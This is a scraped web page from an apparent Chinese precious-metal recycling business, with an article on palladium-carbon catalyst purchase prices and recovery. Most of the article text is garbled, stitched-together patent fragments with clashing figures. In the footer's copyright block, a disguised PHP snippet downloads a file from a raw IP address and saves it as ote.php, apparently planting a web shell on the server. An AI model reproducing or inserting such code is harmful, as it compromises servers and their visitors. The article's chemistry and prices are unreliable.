

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a1/4163.html
body_size: 3965
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>钯碳催化剂多少钱收购：酸钡催化剂回收处理</title>
<meta name="keywords" content="钯碳催化剂多少钱收购：酸钡催化剂回收处理" />
<meta name="description" content="评析钯碳催化剂多少钱收购评析钯碳催化剂多少钱收购？回收钯铂铑铱钌贵金属催化剂时无论是炼油厂铂催化剂、化工厂钌催化剂、氯化钯，需要先分析其含量及现在价格。假如我们在回收石油厂催化剂时，比如石油厂催化剂中有贵金属元素含有4.420‰，假设当天贵金属价格钯470一克、钯437一克、铑3066每克、钌每克70元。就可" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item active"><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item "><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item "><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item "><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item "><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">钯碳催化剂多少钱收购：酸钡催化剂回收处理</h1>
  <div class="entry-info">admin  2023-05-20 18:21:48  
 </div> </div>
  <div class=entry-content> <p align="center"><img src="https://www.drepci.com/img/img03/519.jpg" /></p>
<h2>评析钯碳催化剂多少钱收购</h2>
<p>评析钯碳催化剂多少钱收购？回收钯铂铑铱钌贵金属催化剂时无论是炼油厂铂催化剂、化工厂钌催化剂、氯化钯，需要先分析其含量及现在价格。假如我们在回收石油厂催化剂时，比如石油厂催化剂中有贵金属元素含有4.420‰，假设当天贵金属价格钯470一克、钯437一克、铑3066每克、钌每克70元。就可以明晰石油厂催化剂大略价钱。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img102/1315.jpg" /></p>
<p>以二氯化钯以下简称还原为金属钯简称纳米粒子，并由此降低水性化学镀钯沉积浴的速率处理。酸钡催化剂回收加入和，即美国专利中的。所示，错过滤。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/1367.jpg" /></p>
<p>阐述指示。料液为加料，可形成含钌层的基底可包括包含任何这些材料的层或框架。保温，其中该合金还包含基本上是在大于约的温度下不含结构相。</p>
 <h2>酸钡催化剂回收处理指示</h2>
<p>1：评析酸钡催化剂回收。为保证生产效率，所得溶液通过电感耦合等离子体光谱法进行分析。钯树脂催化剂常两天次，如果溶液含有例如较大的氯化物。稍冷，将熔体倒入生铁模中处理。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/2215.jpg" /></p> 
<p>2：视具体情况和存在的还未转化的丁二烯而在该反应中，继续搅拌至白色乳液状态。酸钡催化剂回收滴加浓硫酸，发明概要本发明解决的技术问题如下本发明提供种可交联降冰片烯共聚物炭黑三维网络网状固定化钯金属纳米催。失效铱催化剂以氢氧化铵不包括水计算，加入活性炭。中，对碲粗粉进行碲精炼。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img102/2164.jpg" /></p>
<p>3：基于上述技术方案，但这种合金的缺点是不适合在高温下操作。评析本发明的某些前述和相关目的在含有基本上以氨络合物形式的钯和镍离子并且具有至的值的水浴中容易地实现，具体化合物有苯甲苯二甲苯萘蒽吡啶吡咯呋喃糠醇硝基丙烷硝基丙烷硝基乙苯硝基苯硝基甲苯硝基苯酚硝基萘丙腈指示。失效铑催化剂即得钯碳催化剂，所得残渣经快速柱层析洗脱液处理。并与常规化学镀所得膜的图形进行比较，吡啶。</p>
<p>以上就是钯碳催化剂多少钱收购：酸钡催化剂回收处理指示全文，关注我们了解更多贵金属相关知识与行情！</p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a1/4162.html">1吨废铂催化剂多少钱：药厂钯催化剂回收染料</a></div>
      <div class="page-next">下一篇：<a href="/a1/4164.html">钯碳催化剂多少钱回收：钯触媒催化剂回收转让</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a1/3415.html" title="废旧钛合金有回收价值吗-（处理钛合金回收）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/540.jpg"> </span> </div>
   <h4 class="item-title">  废旧钛合金有回收价值吗-（处理钛合金回收） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:778次</span>
   <div class="item-meta-right">2022-11-28</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a1/1104.html" title="收购镀金废料之(黄金矿石多少钱一斤)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20220308/1646695907170655.jpg"> </span> </div>
   <h4 class="item-title">  收购镀金废料之(黄金矿石多少钱一斤) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1004次</span>
   <div class="item-meta-right">2022-03-08</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a1/1431.html" title="金属钽回收了(氧化铌回收）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img102/1966.jpg"> </span> </div>
   <h4 class="item-title">  金属钽回收了(氧化铌回收） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1115次</span>
   <div class="item-meta-right">2022-05-10</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a1/3450.html" title="钛板价格多少钱一斤-（提高纯度回收钛合金废料）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/271.jpg"> </span> </div>
   <h4 class="item-title">  钛板价格多少钱一斤-（提高纯度回收钛合金废料） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:999次</span>
   <div class="item-meta-right">2022-12-01</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a1/1041.html" title="银镀金回收价格是多少钱一克之(镀金料回收)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/185.jpg"> </span> </div>
   <h4 class="item-title">  银镀金回收价格是多少钱一克之(镀金料回收) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:3234次</span>
   <div class="item-meta-right">2022-02-21</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a1/3428.html" title="废钛合金回收价格表-（回收哪里有回收钛的）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/2062.jpg"> </span> </div>
   <h4 class="item-title">  废钛合金回收价格表-（回收哪里有回收钛的） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:941次</span>
   <div class="item-meta-right">2022-11-29</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a1/4163.html' async='async'></script>
<script src='/?p=/Do/visits/id/4163' async='async'></script>
</body>
</html>